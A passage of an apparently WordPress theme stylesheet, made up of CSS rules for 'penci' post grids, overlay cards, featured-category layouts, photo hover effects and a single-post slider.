.penci_sidebar .grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left {
width: 65.812%;
}
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
width: 34.188%;
}
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
display: table-cell !important;
vertical-align: top;
}
}
.penci_sidebar .grid-mixed .mixed-detail {
padding: 30px;
}
.penci_sidebar .grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-right,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-right,
.penci_sidebar .grid-mixed .thumbnail.thumb-right {
display: none !important;
}
.penci-el-mixed-s2 .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
} .penci-grid .list-post.list-boxed-post {
position: relative;
padding-bottom: 0;
border: 1px solid #DEDEDE !important;
margin-bottom: 60px;
}
.penci-post-box-meta.post-box-boxed-1 {
margin: 31px 0 0;
text-align: left;
}
.penci-layout-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after,
.list-post.list-boxed-post .header-list-style:after {
left: 50%;
margin-left: -30px;
}
.grid-post-box-meta {
margin: 12px 0 0;
font-size: 14px;
}
.grid-post-box-meta span {
color: #888888;
}
.grid-post-box-meta span,
.grid-post-box-meta a {
font-size: inherit;
}
.grid-post-box-meta span.author-italic {
}
.grid-post-box-meta span:after {
content: "";
width: 1px;
height: 10px;
background: #DEDEDE;
margin: 0 8px 0 10px;
border-right: 1px solid;
background: none !important;
opacity: 0.6;
display: inline-block;
}
.grid-post-box-meta span:last-child:after {
content: none;
display: none;
}
.grid-post-box-meta span a {
color: #313131;
}
.grid-post-box-meta span a.comment-link {
color: #888888;
font-style: normal;
}
.grid-post-box-meta span a:hover,
.grid-post-box-meta span a.comment-link:hover {
color: var(--pcaccent-cl);
}
.list-boxed-post .grid-post-share-box .inner-grid-post-share-box {
background: #ffffff;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
width: 50%;
max-width: none;
position: relative;
float: none;
}
.penci-grid .list-post.list-boxed-post .item > .content-list-right {
float: right;
}
.penci-grid li.list-boxed-post:nth-of-type(2n+2) .item > .content-list-right {
float: left;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: "";
width: 0;
height: 0;
border-top: 20px solid transparent;
border-right: 20px solid #ffffff;
border-bottom: 20px solid transparent;
position: absolute;
right: 0;
top: 50%;
margin-top: -20px;
z-index: 5;
}
.penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before {
border-right: none;
border-left: 20px solid #ffffff;
right: auto;
left: 0;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 60px;
display: table;
width: 50%;
min-height: 389px;
height: 389px;
text-align: center;
}
.list-boxed-post .inner-content-list-right {
vertical-align: middle;
display: table-cell;
}
.penci_sidebar .penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 30px;
min-height: 0;
height: auto;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right.fullwidth {
width: 100%;
max-width: none;
}
.list-boxed-post .fullwidth .inner-content-list-right {
min-height: 0;
padding-left: 0;
padding-right: 0;
}
.penci-grid .list-post.list-boxed-post.penci-infeed-data,
.grid-featured.penci-infeed-data {
border: none !important;
}
.penci-infeed-data {
overflow: hidden;
text-align: center !important;
}
.penci-infeed-data .penci-inner-infeed-data {
display: block;
}
.penci-infeed-data.penci-infeed-fullwidth-ads {
width: 100% !important;
min-width: 100% !important;
max-width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 40px;
} .grid-overlay {
margin-bottom: 60px;
position: relative;
display: block;
clear: both;
}
.penci-overlay-over {
position: relative;
}
.penci-overlay-over:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
z-index: 1;
transition: opacity 0.3s ease;
-webkit-transition: opacity 0.3s ease;
-moz-transition: opacity 0.3s ease;
}
.penci-overlay-over:hover:before {
opacity: 0.5;
}
.penci-overlay-over .overlay-header-box {
position: absolute;
text-align: center;
left: 20px;
right: 20px;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 10;
padding-bottom: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: "";
height: 1px;
background: #fff;
display: block;
position: absolute;
bottom: 0;
width: 60px;
left: 50%;
margin-left: -30px;
}
.penci-overlay-over:hover .overlay-header-box:after {
width: 60px;
left: 50%;
margin-left: -30px;
}
.overlay-header-box .cat {
display: block;
margin-bottom: 6px;
}
.overlay-header-box .cat > a.penci-cat-name {
color: #fff;
}
.overlay-header-box .cat > a.penci-cat-name:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.overlay-header-box .cat > a.penci-cat-name:after {
border-color: #fff;
}
.overlay-header-box .overlay-author {
margin-top: 6px;
font-size: 14px;
}
.overlay-header-box .overlay-title a {
text-transform: uppercase;
color: #fff;
font-size: 24px;
}
.overlay-author span, .overlay-author a {
color: #fff;
font-style: italic;
}
.overlay-author a:hover {
color: var(--pcaccent-cl);
}
.penci-overlay-over .overlay-border {
position: absolute;
top: 5px;
left: 5px;
right: 5px;
bottom: 5px;
display: block;
border: 1px solid #fff;
z-index: 5;
}
.overlay-post-box-meta {
position: absolute;
bottom: -1px;
left: 30px;
right: 30px;
text-align: center;
margin: 0;
background: #fff;
z-index: 7;
border: none;
padding: 21px 10px 0;
}
.overlay-post-box-meta > div {
display: inline-block;
vertical-align: bottom;
line-height: 1;
float: none !important;
}
.overlay-post-box-meta > div:after {
content: "";
width: 0;
height: 10px;
margin: 0 13px 0 16px;
display: inline-block;
border-right: 1px solid;
background: none !important;
opacity: 0.7;
}
.overlay-post-box-meta > div:last-child:after {
content: none;
display: none;
}
.overlay-post-box-meta,
.overlay-post-box-meta .overlay-share span,
.overlay-post-box-meta .overlay-share a {
color: #888;
}
.overlay-post-box-meta .overlay-share a:hover {
color: var(--pcaccent-cl);
}
.overlay-post-box-meta .overlay-share i {
color: inherit;
margin-right: 5px;
} .grid-featured {
margin-bottom: 60px;
border: 1px solid var(--pcborder-cl);
overflow: hidden;
}
.grid-featured .thumbnail {
position: relative;
margin: -1px -1px 0 -1px;
}
.penci-featured-infor {
padding: 20px;
text-align: center;
}
.penci-featured-infor .cat {
display: block;
margin-bottom: 8px;
}
.penci-featured-infor .penci-entry-title {
text-transform: uppercase;
font-size: 24px;
}
.penci-featured-infor .penci-entry-title a {
color: var(--pcheading-cl);
text-decoration: none;
font-size: inherit;
}
.penci-featured-infor .penci-entry-title a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-featured-infor .item-content {
margin-top: 18px;
text-align: left;
}
.penci-featured-infor .item-content > p:last-child {
margin-bottom: 0 !important;
}
.grid-featured .penci-featured-share-box a {
color: inherit;
line-height: inherit;
}
.grid-featured .penci-featured-share-box a i {
line-height: inherit;
}
.grid-featured .penci-featured-share-box .penci-shareso a {
margin-right: 10px;
}
.grid-featured .penci-featured-share-box .penci-shareso a.penci-post-like {
margin-right: 6px;
}
.grid-featured .penci-featured-share-box .penci-shareso a:last-child {
margin-right: 0;
}
.grid-featured .penci-featured-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-featured-share-box .dt-share {
display: none !important;
}
.penci-featured-share-box .penci-shareso {
opacity: 0;
visibility: hidden;
transform: translateX(40px);
-webkit-transform: translateX(40px);
z-index: 2;
}
.penci-featured-share-box .penci-shareic,
.penci-featured-share-box .penci-shareso {
transition: opacity 0.3s, transform 0.3s;
-webkit-transition: opacity 0.3s, transform 0.3s;
padding: 0 15px;
height: 40px;
line-height: 40px;
background: var(--pctext-cl);
color: var(--pcbg-cl);
display: inline-block;
vertical-align: top;
position: absolute;
left: 0;
bottom: 0;
z-index: 10;
}
.penci-featured-share-box .penci-shareic {
padding: 0;
width: 40px;
text-align: center;
}
.grid-featured .thumbnail:hover .penci-shareso {
opacity: 1;
transform: none;
-webkit-transform: none;
display: inline-block;
visibility: visible;
}
.grid-featured .thumbnail:hover .penci-shareic {
transform: translateX(-40px);
-webkit-transform: translateX(-40px);
} .penci-grid li.list-boxed-post-2 {
margin: 0 !important;
width: 33.3333%;
}
.penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 60px !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail {
margin: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
position: absolute;
content: "";
width: 0;
height: 0;
border-left: 18px solid transparent;
border-right: 18px solid transparent;
border-bottom: 18px solid #ffffff;
left: 50%;
margin-left: -18px;
bottom: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail.arrow-top:before {
border-bottom: none;
border-top: 18px solid #ffffff;
bottom: auto;
top: 0;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2 {
border: 1px solid #efefef;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
border-top: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
border-bottom: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.boxed-none {
display: none;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 258px;
display: table;
text-align: center;
padding: 20px;
width: 100%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 256px;
}
.penci-grid li.list-boxed-post-2 .inner-boxed-2 {
display: table-cell;
vertical-align: middle;
max-width: 100%;
} .typography-style .content-typography {
position: absolute;
left: 20px;
right: 20px;
top: 20px;
bottom: 20px;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
}
.penci-grid li.typography-style {
margin-bottom: 30px;
}
.penci-grid li.typography-style:last-child {
margin-bottom: 60px;
}
.penci-grid li.typography-style .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li.typography-style .item > .thumbnail:hover {
opacity: 1;
}
.typography-style .content-typography:hover,
.penci-grid .typography-style .thumbnail:hover .content-typography {
opacity: 1;
}
.penci-grid li.typography-style .overlay-typography {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #000000;
opacity: 0.3;
transition: opacity 0.3s ease 0s;
-webkit-transition: opacity 0.3s ease 0s;
-moz-transition: opacity 0.3s ease 0s;
}
.penci-grid li.typography-style:hover .overlay-typography {
opacity: 0.7;
}
.penci-grid li.typography-style .overlay-typography:before,
.penci-grid li.typography-style .overlay-typography:after {
position: absolute;
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.penci-grid li.typography-style .overlay-typography:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-grid li.typography-style .overlay-typography:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-grid li.typography-style:hover .overlay-typography:before,
.penci-grid li.typography-style:hover .overlay-typography:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.typography-style .main-typography {
position: absolute;
z-index: 5;
top: 50%;
left: 0;
width: 100%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.typography-style .main-typography a.penci-cat-name {
color: #fff;
border-color: #fff;
text-decoration: none;
}
.typography-style .main-typography a.penci-cat-name:after {
border-color: #fff;
}
.penci-grid li.typography-style .item .main-typography h2 a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span,
.penci-grid li.typography-style .grid-post-box-meta span a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span a:hover,
.penci-grid li.typography-style .item .main-typography h2 a:hover {
color: var(--pcaccent-cl);
} .penci-grid > li.photography-2 {
margin-bottom: 30px;
}
.penci-grid > li.photography-2:last-child {
margin-bottom: 60px;
}
.penci-photo-2-effect {
position: relative;
overflow: hidden;
background: #000;
text-align: center;
cursor: pointer;
}
.penci-photo-2-effect img {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transform: scale(1.2);
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
opacity: 0.7;
display: block;
position: relative;
}
.penci-photo-2-effect:hover img {
opacity: 0.4;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.penci-photo-2-effect figcaption,
.penci-photo-2-effect figcaption a.photo-2-overlay {
padding: 60px;
text-align: center;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.penci-photo-2-effect figcaption {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.penci-photo-2-effect a.photo-2-overlay {
z-index: 100;
text-indent: 200%;
white-space: nowrap;
font-size: 0;
opacity: 0;
}
.penci-photo-2-effect figcaption h2,
.penci-photo-2-effect figcaption p {
color: #fff;
position: absolute;
top: 50%;
left: 0;
width: 100%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-photo-2-effect figcaption h2 {
font-size: 24px;
padding: 0 60px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
top: 50%;
transform: translateY(-100%);
-webkit-transform: translateY(-100%);
padding-bottom: 30px;
}
.penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 15px;
}
.penci-photo-2-effect figcaption p {
padding: 0 60px;
top: 50%;
margin-top: 30px;
line-height: 1.8;
}
.penci-photo-2-effect:hover figcaption p {
margin-top: 15px;
}
.penci-photo-2-effect figcaption:before,
.penci-photo-2-effect figcaption:after {
position: absolute;
top: 50%;
left: 50%;
width: 80%;
height: 1px;
background: #fff;
content: '';
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(-50%, -50%, 0);
transform: translate3d(-50%, -50%, 0);
}
.penci-photo-2-effect:hover figcaption:after {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.penci-photo-2-effect:hover figcaption:before {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.penci_sidebar .penci-photo-2-effect figcaption {
padding: 20px;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 10px;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption p {
margin-top: 10px;
} section.home-featured-cat {
clear: both;
display: block;
width: 100%;
}
.home-featured-cat.mag-cat-style-2 {
display: inline-block;
width: 48.05%;
margin-right: 3.9%;
float: left;
}
.penci-featured-cat-sc .home-featured-cat.mag-cat-style-2,
.vc_row .home-featured-cat.mag-cat-style-2 {
width: 100%;
float: none;
margin-right: 0;
vertical-align: top;
}
#main .theiaStickySidebar > div.mag-cat-style-2:nth-of-type(2n+2),
#main > div.mag-cat-style-2:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li.magazine-layout .item h2 a {
text-transform: none;
letter-spacing: 0;
} .penci-homepage-title.penci-magazine-title {
text-align: left;
}
.penci-homepage-title.penci-magazine-title:before {
left: 30px;
}
.penci-homepage-title.penci-magazine-title h3 a {
color: #313131;
}
.penci-homepage-title.pcalign-left {
text-align: left;
}
.penci-homepage-title.pcalign-center {
text-align: center;
}
.penci-homepage-title.pcalign-right {
text-align: right;
}
.home-featured-cat-content {
display: inline-block;
width: 100%;
vertical-align: top;
margin-bottom: 60px;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-13 {
margin-top: 0;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-8,
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore {
margin-top: 20px;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .home-featured-cat-content {
margin-bottom: 0 !important;
}
.home-featured-cat-content.style-1 {
display: table;
width: 100%;
width: calc(100% + 30px);
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-3,
.home-featured-cat-content.style-11 {
display: table;
width: 100%;
width: calc(100% + 10px);
margin-left: -5px;
margin-right: -5px;
margin-bottom: 50px;
}
.penci-featured-cat-ctcol .home-featured-cat-content.style-3,
.penci-featured-cat-ctcol .home-featured-cat-content.style-11 {
width: 100%;
margin-left: 0;
margin-right: 0;
}
.home-featured-cat-content.style-5 {
overflow: hidden;
}
.home-featured-cat-content.style-7 {
margin-bottom: 34px;
}
.home-featured-cat-content.style-8 {
margin-bottom: 0;
}
.home-featured-cat-content.style-13 {
margin-bottom: 40px;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 50%;
float: left;
display: inline-block;
padding: 0 15px;
}
.home-featured-cat-content .mag-post-box {
width: 100%;
overflow: hidden;
display: table;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid var(--pcborder-cl);
}
.home-featured-cat-content .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content > .mag-post-box:last-child,
.home-featured-cat-content .cat-right > .mag-post-box:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none;
}
.home-featured-cat-content.style-2 .mag-post-box.first-post,
.home-featured-cat-content.style-10 .mag-post-box.first-post {
padding-bottom: 22px;
margin-bottom: 30px;
border-bottom: 1px solid #DEDEDE;
}
.home-featured-cat-content .mag-post-box .magcat-thumb {
float: left;
margin-right: 20px;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.cat-right .magcat-detail,
.home-featured-cat-content.style-9 .magcat-detail,
.home-featured-cat-content.style-2 .mag-post-box:not(.first-post) .magcat-detail,
.home-featured-cat-content.style-10 .mag-post-box:not(.first-post) .magcat-detail {
overflow: hidden;
}
.home-featured-cat-content .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image a.icon-post-format {
width: 30px;
height: 30px;
position: absolute;
display: inline-block;
line-height: 26px;
z-index: 10;
top: 50%;
left: 50%;
text-align: center;
margin: -15px 0 0 -15px;
border-radius: 50%;
font-size: 13px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format,
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
font-size: 18px;
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
}
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format {
left: 20px;
top: 20px;
margin: 0;
}
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
left: auto;
top: 20px;
right: 20px;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-play {
margin-left: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-music {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
position: relative;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
background: none;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 18px;
opacity: 1;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-play:before {
margin-left: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-music:before {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover i,
.home-featured-cat-content .magcat-thumb:hover .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.home-featured-cat-content .mag-post-box .magcat-thumb img {
width: 120px;
height: auto;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb {
margin: 0 0 24px 0;
float: none;
}
.home-featured-cat-content .mag-post-box .magcat-thumb:hover {
opacity: 0.8;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb img {
width: 100% !important;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header {
padding-bottom: 17px;
margin-bottom: 19px;
position: relative;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
}
.home-featured-cat-content .magcat-detail h3 a {
color: var(--pcheading-cl);
display: block;
font-size: 14px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
line-height: 1.4;
}
.home-featured-cat-content .first-post .magcat-detail h3 a {
font-size: 18px;
}
.home-featured-cat-content .magcat-detail h3 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 7px;
}
.home-featured-cat-content .mag-photo {
display: inline-block;
width: 50%;
float: left;
margin-bottom: 10px;
padding: 0 5px;
overflow: hidden;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-1 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-11 .mag-photo {
width: 100%;
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-3 > .mag-photo:nth-child(2n+3) {
clear: both;
}
.home-featured-cat-content .mag-photo .magcat-thumb {
position: relative;
overflow: hidden;
}
.home-featured-cat-content .mag-photo .magcat-detail {
position: absolute;
padding: 20px;
width: 100%;
z-index: 5;
left: 0;
bottom: 0;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
color: #fff;
font-size: 18px;
}
.home-featured-cat-content .mag-photo .mag-overlay-photo {
position: absolute;
background: #000;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0.15;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
z-index: 2;
}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo {
opacity: 0.7;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span:after {
color: #fff;
}
.container .penci-grid li.magazine-layout {
text-align: left;
}
.container .penci-grid li.magazine-layout .grid-header-box:after {
left: 0;
margin-left: 0;
}
.penci-featured-cat-custom-ads {
margin-top: -40px;
margin-bottom: 60px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
} .home-featured-cat-content.style-6 {
margin-bottom: 50px;
}
.home-featured-cat-content.style-6 .cat-left,
.home-featured-cat-content.style-6 .cat-right {
width: 100%;
float: none;
padding: 0;
}
.home-featured-cat-content.style-6 .cat-left {
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post {
display: inline-block;
vertical-align: top;
margin: 0;
width: 100%;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin: 0;
width: 46.25%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding-left: 30px;
width: 53.75%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
float: left;
width: 48.5%;
margin-right: 3%;
display: inline-block;
border: none;
padding-bottom: 0;
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
margin-bottom: 0;
} .mag-single-slider .penci-image-holder:before {
padding-top: 66.6667%;
}
section.home-featured-cat.mag-cat-style-4,
section.home-featured-cat.mag-cat-style-5 {
display: block;
clear: both;
}
.penci-slider.penci-single-mag-slider .penci-control-nav {
position: static;
clear: both;
margin-top: 20px !important;
}
.penci-slider.penci-single-mag-slider ul.slides li:before,
.penci-slider.penci-single-mag-slider ul.slides li:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-thumb {
position: relative;
}
.penci-single-mag-slider .mag-single-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background: -moz-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -webkit-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
transition: all 0.4s ease-in;
-webkit-transition: all 0.4s ease-in;
-moz-transition: all 0.4s ease-in;
opacity: 0.7;
}
.penci-single-mag-slider .magcat-thumb:hover .mag-single-slider-overlay {
opacity: 0.85;
}
.penci-single-mag-slider .magcat-detail {
position: absolute;
z-index: 3;
left: 0;
bottom: 0;
width: 100%;
padding: 25px 30px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 24px;
margin: 0;
line-height: 1.3;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a {
font-size: inherit;
color: #fff;
line-height: inherit;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a:hover {
color: #fff;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 8px;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-single-mag-slider .active .magcat-detail .magcat-titlte,
.penci-single-mag-slider .active .grid-post-box-meta {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-single-mag-slider .grid-post-box-meta span,
.penci-single-mag-slider .grid-post-box-meta span a {
color: #fff;
}
body .penci-slider.penci-single-mag-slider ol.penci-control-nav li {
margin: 0 4px;
